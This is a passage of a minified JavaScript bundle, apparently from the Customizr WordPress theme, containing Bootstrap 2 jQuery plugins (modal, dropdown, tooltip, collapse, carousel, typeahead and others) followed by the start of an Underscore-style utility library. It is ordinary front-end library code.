a,l;o in r&&(a=r[o],l=t.call(n,a,o,r),i[o]=l),o++}return i});TCParams=TCParams||{};!function(t){"use strict";t(function(){t.support.transition=function(){var t=function(){var t,e=document.createElement("bootstrap"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in n)if(void 0!==e.style[t])return n[t]}();return t&&{end:t}}()})}(window.jQuery),function(t){"use strict";var e=function(e,n){this.options=n,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};e.prototype={constructor:e,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,n=t.Event("show");this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var n=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),n&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),n?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")}))},hide:function(e){e&&e.preventDefault();e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;t(document).on("focusin.modal",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},escape:function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,n=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(n),e.hideModal()})},hideModal:function(){var t=this;this.$element.hide(),this.backdrop(function(){t.removeBackdrop(),t.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(e){var n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?t.proxy(this.$element[0].focus,this.$element[0]):t.proxy(this.hide,this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;i?this.$backdrop.one(t.support.transition.end,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,e):e()):e&&e()}};var n=t.fn.modal;t.fn.modal=function(n){return this.each(function(){var i=t(this),o=i.data("modal"),r=t.extend({},t.fn.modal.defaults,i.data(),"object"==typeof n&&n);o||i.data("modal",o=new e(this,r)),"string"==typeof n?o[n]():r.show&&o.show()})},t.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=n,this},t(document).on("click.modal.data-api",'[data-toggle="modal"]',function(e){var n=t(this),i=n.attr("href"),o=t(n.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),r=o.data("modal")?"toggle":t.extend({remote:!/#/.test(i)&&i},o.data(),n.data());e.preventDefault(),o.modal(r).one("hide",function(){n.focus()})})}(window.jQuery),function(t){"use strict";var e="[data-toggle=dropdown]",n=function(e){var n=t(e).on("click.dropdown.data-api",this.toggle);t("html").on("click.dropdown.data-api",function(){n.parent().removeClass("open")})};n.prototype={constructor:n,toggle:function(e){var n,r,s=t(this);if(!s.is(".disabled, :disabled"))return r=(n=o(s)).hasClass("open")&&!n.children("ul").is(":visible"),i(),r||("ontouchstart"in document.documentElement&&t('<div class="dropdown-backdrop"/>').insertBefore(t(this)).on("click",i),n.toggleClass("open")),s.focus(),!1},keydown:function(n){var i,r,s,a,l;if(/(38|40|27)/.test(n.keyCode)&&(i=t(this),n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled"))){if(!(a=(s=o(i)).hasClass("open"))||a&&27==n.keyCode)return 27==n.which&&s.find(e).focus(),i.click();(r=t("[role=menu] li:not(.divider):visible a",s)).length&&(l=r.index(r.filter(":focus")),38==n.keyCode&&l>0&&l--,40==n.keyCode&&l<r.length-1&&l++,~l||(l=0),r.eq(l).focus())}}};function i(){t(".dropdown-backdrop").remove(),t(e).each(function(){o(t(this)).removeClass("open")})}function o(e){var n,i=e.attr("data-target");return i||(i=(i=e.attr("href"))&&/#/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,"")),(n=i&&t(i))&&n.length||(n=e.parent()),n}var r=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),o=i.data("dropdown");o||i.data("dropdown",o=new n(this)),"string"==typeof e&&o[e].call(i)})},t.fn.dropdown.Constructor=n,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.dropdown.data-api",i).on("click.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.dropdown.data-api",e,n.prototype.toggle).on("keydown.dropdown.data-api",e+", [role=menu]",n.prototype.keydown)}(window.jQuery),function(t){"use strict";function e(n,i){var o,r=t.proxy(this.process,this);this.$element=t(n).is("body")?t(window):t(n),this.$body=t("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",r),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||(o=t(n).attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=t([]),this.targets=t([]),this.activeTarget=null,this.refresh(),this.process()}e.DEFAULTS={offset:10},e.prototype.refresh=function(){var e=this.$element[0]==window?"offset":"position";this.offsets=t([]),this.targets=t([]);var n=this;this.$body.find(this.selector).map(function(){var i=t(this),o=i.data("target")||i.attr("href"),r=/^#\w/.test(o)&&t(o);return r&&r.length&&[[r[e]().top+(!t.isWindow(n.$scrollElement.get(0))&&n.$scrollElement.scrollTop()),o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){n.offsets.push(this[0]),n.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=(this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight)-this.$scrollElement.height(),i=this.offsets,o=this.targets,r=this.activeTarget;if(e>=n)return r!=(t=o.last()[0])&&this.activate(t);for(t=i.length;t--;)r!=o[t]&&e>=i[t]&&(!i[t+1]||e<=i[t+1])&&this.activate(o[t])},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parents(".active").removeClass("active");var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate")};var n=t.fn.scrollspy;t.fn.scrollspy=function(n){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=n,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(window.jQuery),function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype={constructor:e,show:function(){var e,n,i,o=this.element,r=o.closest("ul:not(.dropdown-menu)"),s=o.attr("data-target");s||(s=(s=o.attr("href"))&&s.replace(/.*(?=#[^\s]*$)/,"")),o.parent("li").hasClass("active")||(e=r.find(".active:last a")[0],i=t.Event("show",{relatedTarget:e}),o.trigger(i),i.isDefaultPrevented()||(n=t(s),this.activate(o.parent("li"),r),this.activate(n,n.parent(),function(){o.trigger({type:"shown",relatedTarget:e})})))},activate:function(e,n,i){var o=n.find("> .active"),r=i&&t.support.transition&&o.hasClass("fade");function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),i&&i()}r?o.one(t.support.transition.end,s):s(),o.removeClass("in")}};var n=t.fn.tab;t.fn.tab=function(n){return this.each(function(){var i=t(this),o=i.data("tab");o||i.data("tab",o=new e(this)),"string"==typeof n&&o[n]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=n,this},t(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(window.jQuery),function(t){"use strict";var e=function(t,e){this.init("tooltip",t,e)};e.prototype={constructor:e,init:function(e,n,i){var o,r,s,a,l;for(this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.enabled=!0,l=(s=this.options.trigger.split(" ")).length;l--;)"click"==(a=s[l])?this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this)):"manual"!=a&&(o="hover"==a?"mouseenter":"focus",r="hover"==a?"mouseleave":"blur",this.$element.on(o+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.leave,this)));this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return(e=t.extend({},t.fn[this.type].defaults,this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var n,i=t.fn[this.type].defaults,o={};if(this._options&&t.each(this._options,function(t,e){i[t]!=e&&(o[t]=e)},this),!(n=t(e.currentTarget)[this.type](o).data(this.type)).options.delay||!n.options.delay.show)return n.show();clearTimeout(this.timeout),n.hoverState="in",this.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)},leave:function(e){var n=t(e.currentTarget)[this.type](this._options).data(this.type);if(this.timeout&&clearTimeout(this.timeout),!n.options.delay||!n.options.delay.hide)return n.hide();n.hoverState="out",this.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)},show:function(){var e,n,i,o,r,s,a=t.Event("show");if(this.hasContent()&&this.enabled){if(this.$element.trigger(a),a.isDefaultPrevented())return;switch(e=this.tip(),this.setContent(),this.options.animation&&e.addClass("fade"),r="function"==typeof this.options.placement?this.options.placement.call(this,e[0],this.$element[0]):this.options.placement,e.detach().css({top:0,left:0,display:"block"}),this.options.container?e.appendTo(this.options.container):e.insertAfter(this.$element),n=this.getPosition(),i=e[0].offsetWidth,o=e[0].offsetHeight,r){case"bottom":s={top:n.top+n.height,left:n.left+n.width/2-i/2};break;case"top":s={top:n.top-o,left:n.left+n.width/2-i/2};break;case"left":s={top:n.top+n.height/2-o/2,left:n.left-i};break;case"right":s={top:n.top+n.height/2-o/2,left:n.left+n.width}}this.applyPlacement(s,r),this.$element.trigger("shown")}},applyPlacement:function(t,e){var n,i,o,r,s=this.tip(),a=s[0].offsetWidth,l=s[0].offsetHeight;s.offset(t).addClass(e).addClass("in"),n=s[0].offsetWidth,i=s[0].offsetHeight,"top"==e&&i!=l&&(t.top=t.top+l-i,r=!0),"bottom"==e||"top"==e?(o=0,t.left<0&&(o=-2*t.left,t.left=0,s.offset(t),n=s[0].offsetWidth,i=s[0].offsetHeight),this.replaceArrow(o-a+n,n,"left")):this.replaceArrow(i-l,i,"top"),r&&s.offset(t)},replaceArrow:function(t,e,n){this.arrow().css(n,t?50*(1-t/e)+"%":"")},setContent:function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},hide:function(){var e=this.tip(),n=t.Event("hide");if(this.$element.trigger(n),!n.isDefaultPrevented())return e.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?function(){var n=setTimeout(function(){e.off(t.support.transition.end).detach()},500);e.one(t.support.transition.end,function(){clearTimeout(n),e.detach()})}():e.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var e=this.$element[0];return t.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},getTitle:function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},tip:function(){return this.$tip=this.$tip||t(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){var n=e?t(e.currentTarget)[this.type](this._options).data(this.type):this;n.tip().hasClass("in")?n.hide():n.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var n=t.fn.tooltip;t.fn.tooltip=function(n){return this.each(function(){var i=t(this),o=i.data("tooltip"),r="object"==typeof n&&n;o||i.data("tooltip",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.tooltip.Constructor=e,t.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},t.fn.tooltip.noConflict=function(){return t.fn.tooltip=n,this}}(window.jQuery),function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype,{constructor:e,setContent:function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](n),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var t=this.$element,e=this.options;return("function"==typeof e.content?e.content.call(t[0]):e.content)||t.attr("data-content")},tip:function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var n=t.fn.popover;t.fn.popover=function(n){return this.each(function(){var i=t(this),o=i.data("popover"),r="object"==typeof n&&n;o||i.data("popover",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.popover.Constructor=e,t.fn.popover.defaults=t.extend({},t.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),t.fn.popover.noConflict=function(){return t.fn.popover=n,this}}(window.jQuery),function(t){"use strict";var e=function(e,n){this.options=t.extend({},t.fn.affix.defaults,n),this.$window=t(window).on("scroll.affix.data-api",t.proxy(this.checkPosition,this)).on("click.affix.data-api",t.proxy(function(){setTimeout(t.proxy(this.checkPosition,this),1)},this)),this.$element=t(e),this.checkPosition()};e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e,n=t(document).height(),i=this.$window.scrollTop(),o=this.$element.offset(),r=this.options.offset,s=r.bottom,a=r.top;"object"!=typeof r&&(s=a=r),"function"==typeof a&&(a=r.top()),"function"==typeof s&&(s=r.bottom()),e=!(null!=this.unpin&&i+this.unpin<=o.top)&&(null!=s&&o.top+this.$element.height()>=n-s?"bottom":null!=a&&i<=a&&"top"),this.affixed!==e&&(this.affixed=e,this.unpin="bottom"==e?o.top-i:null,this.$element.removeClass("affix affix-top affix-bottom").addClass("affix"+(e?"-"+e:"")))}};var n=t.fn.affix;t.fn.affix=function(n){return this.each(function(){var i=t(this),o=i.data("affix"),r="object"==typeof n&&n;o||i.data("affix",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.affix.Constructor=e,t.fn.affix.defaults={offset:0},t.fn.affix.noConflict=function(){return t.fn.affix=n,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),n=e.data();n.offset=n.offset||{},n.offsetBottom&&(n.offset.bottom=n.offsetBottom),n.offsetTop&&(n.offset.top=n.offsetTop),e.affix(n)})})}(window.jQuery),function(t){"use strict";var e='[data-dismiss="alert"]',n=function(n){t(n).on("click",e,this.close)};n.prototype.close=function(e){var n,i=t(this),o=i.attr("data-target");o||(o=(o=i.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"")),n=t(o),e&&e.preventDefault(),n.length||(n=i.hasClass("alert")?i:i.parent()),n.trigger(e=t.Event("close")),e.isDefaultPrevented()||(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.on(t.support.transition.end,r):r());function r(){n.trigger("closed").remove()}};var i=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var i=t(this),o=i.data("alert");o||i.data("alert",o=new n(this)),"string"==typeof e&&o[e].call(i)})},t.fn.alert.Constructor=n,t.fn.alert.noConflict=function(){return t.fn.alert=i,this},t(document).on("click.alert.data-api",e,n.prototype.close)}(window.jQuery),function(t){"use strict";var e=function(e,n){this.$element=t(e),this.options=t.extend({},t.fn.button.defaults,n)};e.prototype.setState=function(t){var e="disabled",n=this.$element,i=n.data(),o=n.is("input")?"val":"html";t+="Text",i.resetText||n.data("resetText",n[o]()),n[o](i[t]||this.options[t]),setTimeout(function(){"loadingText"==t?n.addClass(e).attr(e,e):n.removeClass(e).removeAttr(e)},0)},e.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons-radio"]');t&&t.find(".active").removeClass("active"),this.$element.toggleClass("active")};var n=t.fn.button;t.fn.button=function(n){return this.each(function(){var i=t(this),o=i.data("button"),r="object"==typeof n&&n;o||i.data("button",o=new e(this,r)),"toggle"==n?o.toggle():n&&o.setState(n)})},t.fn.button.defaults={loadingText:"loading..."},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=n,this},t(document).on("click.button.data-api","[data-toggle^=button]",function(e){var n=t(e.target);n.hasClass("btn")||(n=n.closest(".btn")),n.button("toggle")})}(window.jQuery),function(t){"use strict";var e=function(e,n){this.$element=t(e),this.options=t.extend({},t.fn.collapse.defaults,n),this._collapsed=!0,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.prototype={constructor:e,dimension:function(){return this.$element.hasClass("width")?"width":"height"},show:function(){var e,n,i,o;if(!this.transitioning&&!this.$element.hasClass("in")){if(e=this.dimension(),n=t.camelCase(["scroll",e].join("-")),(i=this.$parent&&this.$parent.find("> .accordion-group > .in"))&&i.length){if((o=i.data("collapse"))&&o.transitioning)return;i.collapse("hide"),o||i.data("collapse",null)}if(this.$element[e](0),this.transition("addClass",t.Event("show.czrCollapse"),"shown.czrCollapse"),t.support.transition&&this.$element[e](this.$element[0][n]),this._collapsed=!1,this.$element.hasClass("nav-collapse"))if(TCParams&&1==TCParams.dropdowntoViewport){var r=(void 0===window.innerHeight?window.innerHeight:czrapp.$_window.height())-this.$element.offset().top+czrapp.$_window.scrollTop();this.$element.css("max-height",r+"px")}else TCParams&&1!=TCParams.dropdowntoViewport&&1==TCParams.stickyHeader&&(0!=t(".back-to-top").length?t(".back-to-top").trigger("click"):t("html, body").animate({scrollTop:0},700),t("body").removeClass("sticky-enabled").removeClass("tc-sticky-header"))}},hide:function(){var e;this.transitioning||this._collapsed&&!this.$element.hasClass("in")||(e=this.dimension(),this.reset(this.$element[e]()),this.transition("removeClass",t.Event("hide.czrCollapse"),"hidden.czrCollapse"),this.$element[e](0),this._collapsed=!0,this.$element.hasClass("nav-collapse")&&TCParams&&1!=TCParams.dropdowntoViewport&&1==TCParams.stickyHeader&&t("body").addClass("tc-sticky-header"))},reset:function(t){var e=this.dimension();return this.$element.removeClass("collapse")[e](t||"auto")[0].offsetWidth,this.$element[null!==t?"addClass":"removeClass"]("collapse"),this},transition:function(e,n,i){var o=this,r=function(){"show"==n.type&&o.reset(),o.transitioning=0,o.$element.trigger(i)};this.$element.trigger(n),n.isDefaultPrevented()||(this.transitioning=1,this.$element[e]("in"),t.support.transition&&this.$element.hasClass("collapse")?this.$element.one(t.support.transition.end,r):r())},toggle:function(){this[this.$element.hasClass("in")||!this._collapsed?"hide":"show"]()}};var n=t.fn.collapse;t.fn.collapse=function(n){return this.each(function(){var i=t(this),o=i.data("collapse"),r=t.extend({},t.fn.collapse.defaults,i.data(),"object"==typeof n&&n);o||i.data("collapse",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.collapse.defaults={toggle:!0},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.collapse.data-api","[data-toggle=collapse]",function(e){var n,i=t(this),o=i.attr("data-target")||e.preventDefault()||(n=i.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,""),r=t(o).data("collapse")?"toggle":i.data();i[t(o).hasClass("in")?"addClass":"removeClass"]("collapsed"),t(o).collapse(r)})}(window.jQuery),function(t){"use strict";var e=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.prototype={cycle:function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".czr-item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(e){var n=this.getActiveIndex(),i=this;if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("customizr.slid",function(){i.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",t(this.$items[e]))},pause:function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(!this.sliding)return this.slide("next")},prev:function(){if(!this.sliding)return this.slide("prev")},slide:function(e,n){!t.support.transition&&this.$element.hasClass("customizr-slide")&&this.$element.find(".czr-item").stop(!0,!0);var i,o=this.$element.find(".czr-item.active"),r=n||o[e](),s=this.interval,a="next"==e?"left":"right",l="next"==e?"first":"last",c=this;if(this.sliding=!0,s&&this.pause(),r=r.length?r:this.$element.find(".czr-item")[l](),i=t.Event("customizr.slide",{relatedTarget:r[0],direction:a}),!r.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("customizr.slid",function(){var e=t(c.$indicators.children()[c.getActiveIndex()]);e&&e.addClass("active")})),t.support.transition&&this.$element.hasClass("customizr-slide")){if(this.$element.trigger(i),i.isDefaultPrevented())return;0!==r.find("img").length&&r.find("img").trigger("customizr.slide"),r.addClass(e),r[0].offsetWidth,o.addClass(a),r.addClass(a),this.$element.one(t.support.transition.end,function(){r.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),c.sliding=!1,setTimeout(function(){c.$element.trigger("customizr.slid"),0!==r.find("img").length&&r.find("img").trigger("customizr.slid")},0)})}else if(!t.support.transition&&this.$element.hasClass("customizr-slide")){if(this.$element.trigger(i),i.isDefaultPrevented())return;o.animate({left:"right"==a?"100%":"-100%"},600,function(){o.removeClass("active"),c.sliding=!1,setTimeout(function(){c.$element.trigger("customizr.slid")},0)}),r.addClass(e).css({left:"right"==a?"-100%":"100%"}).animate({left:"0"},600,function(){r.removeClass(e).addClass("active")})}else{if(this.$element.trigger(i),i.isDefaultPrevented())return;o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger("customizr.slid")}return s&&this.cycle(),this}}};var n=t.fn.czrCarousel;t.fn.czrCarousel=function(n){return this.each(function(){var i=t(this),o=i.data("czr-carousel"),r=t.extend({},t.fn.czrCarousel.defaults,"object"==typeof n&&n),s="string"==typeof n?n:r.slide;o||i.data("czr-carousel",o=new e(this,r)),"number"==typeof n?o.to(n):s?o[s]():r.interval&&o.pause().cycle()})},t.fn.czrCarousel.defaults={interval:5e3,pause:"hover"},t.fn.czrCarousel.Constructor=e,t.fn.czrCarousel.noConflict=function(){return t.fn.czrCarousel=n,this},t(document).on("click.czr-carousel.data-api",".customizr-slide [data-slide], .customizr-slide [data-slide-to]",function(e){var n,i,o=t(this),r=t(o.attr("data-target")||(n=o.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"")),s=t.extend({},r.data(),o.data());r.czrCarousel(s),(i=o.attr("data-slide-to"))&&r.data("czr-carousel").pause().to(i).cycle(),e.preventDefault()})}(window.jQuery),function(t){"use strict";var e=function(e,n){this.$element=t(e),this.options=t.extend({},t.fn.typeahead.defaults,n),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=t(this.options.menu),this.shown=!1,this.listen()};e.prototype={constructor:e,select:function(){var t=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(t)).change(),this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:e.top+e.height,left:e.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(e){var n;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(n=t.isFunction(this.source)?this.source(this.query,t.proxy(this.process,this)):this.source)?this.process(n):this},process:function(e){var n=this;return e=t.grep(e,function(t){return n.matcher(t)}),(e=this.sorter(e)).length?this.render(e.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){for(var e,n=[],i=[],o=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?i.push(e):o.push(e):n.push(e);return n.concat(i,o)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var n=this;return(e=t(e).map(function(e,i){return(e=t(n.options.item).attr("data-value",i)).find("a").html(n.highlighter(i)),e[0]})).first().addClass("active"),this.$menu.html(e),this},next:function(e){var n=this.$menu.find(".active").removeClass("active").next();n.length||(n=t(this.$menu.find("li")[0])),n.addClass("active")},prev:function(t){var e=this.$menu.find(".active").removeClass("active").prev();e.length||(e=this.$menu.find("li").last()),e.addClass("active")},listen:function(){this.$element.on("focus",t.proxy(this.focus,this)).on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this)).on("mouseleave","li",t.proxy(this.mouseleave,this))},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}t.stopPropagation(),t.preventDefault()},focus:function(t){this.focused=!0},blur:function(t){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(t){t.stopPropagation(),t.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(e){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")},mouseleave:function(t){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var n=t.fn.typeahead;t.fn.typeahead=function(n){return this.each(function(){var i=t(this),o=i.data("typeahead"),r="object"==typeof n&&n;o||i.data("typeahead",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},t.fn.typeahead.Constructor=e,t.fn.typeahead.noConflict=function(){return t.fn.typeahead=n,this},t(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var n=t(this);n.data("typeahead")||n.typeahead(n.data())})}(window.jQuery),function(){function t(t){return function(e,n,i,o){n=y(n,o,4);var r=!S(e)&&v.keys(e),s=(r||e).length,a=t>0?0:s-1;return arguments.length<3&&(i=e[r?r[a]:a],a+=t),function(e,n,i,o,r,s){for(;r>=0&&s>r;r+=t){var a=o?o[r]:r;i=n(i,e[a],a,e)}return i}(e,n,i,r,a,s)}}function e(t){return function(e,n,i){n=w(n,i);for(var o=k(e),r=t>0?0:o-1;r>=0&&o>r;r+=t)if(n(e[r],r,e))return r;return-1}}function n(t,e,n){return function(i,o,r){var s=0,a=k(i);if("number"==typeof r)t>0?s=r>=0?r:Math.max(r+a,s):a=r>=0?Math.min(r+1,a):r+a+1;else if(n&&r&&a)return r=n(i,o),i[r]===o?r:-1;if(o!=o)return r=e(d.call(i,s,a),v.isNaN),r>=0?r+s:-1;for(r=t>0?s:a-1;r>=0&&a>r;r+=t)if(i[r]===o)return r;return-1}}function i(t,e){var 